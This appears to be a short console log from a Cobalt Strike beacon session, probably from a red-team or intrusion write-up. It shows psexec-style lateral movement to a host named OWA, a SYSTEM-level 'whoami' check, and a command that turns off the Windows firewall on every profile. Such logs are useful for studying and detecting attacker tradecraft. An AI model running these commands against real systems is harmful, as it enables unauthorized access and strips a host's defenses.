 beacon> jump psexec OWA SMB
[+] host called home, sent: 62 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_2835) on OWA via Service Control Manager (\\OWA\ADMIN$\3d7e890.exe)
[+] host called home, sent: 285868 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[-] could not upload file: 1326
[-] Could not open service control manager on OWA: 5
[-] Could not connect to pipe: 1326
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
beacon> shell netsh advfirewall set allprofiles state off
[*] Tasked beacon to run: netsh advfirewall set allprofiles state off
[+] host called home, sent: 74 bytes
[+] received output:
确定。